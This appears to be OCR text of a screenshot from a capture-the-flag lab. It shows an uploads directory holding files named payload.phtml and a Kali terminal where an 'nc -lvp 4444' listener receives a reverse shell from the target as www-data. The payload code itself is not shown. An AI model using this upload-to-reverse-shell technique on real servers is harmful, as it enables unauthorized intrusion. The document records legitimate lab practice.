 Index of /uploads
Name Last modified Size Description
Parent Directory -
Screenshot_2024-10-07_19_59_56.png 2025-07-20 08:45 961K
payload.phtml 2025-07-20 09:15 114
payload2.phtml 2025-07-20 09:15 71
payload4.phtml 2025-07-20 09:15 2.5K
Apache/2.4.29 (Ubuntu) Server at 10.10.120.74 Port 80
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/VPNs × kali@kali: ~/VPNs × kali@kali: ~ × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
10.10.120.74: inverse host lookup failed: Unknown host
connect to [ ] from (UNKNOWN) [10.10.120.74] 57692
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Li
nux
09:16:22 up 1:03, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$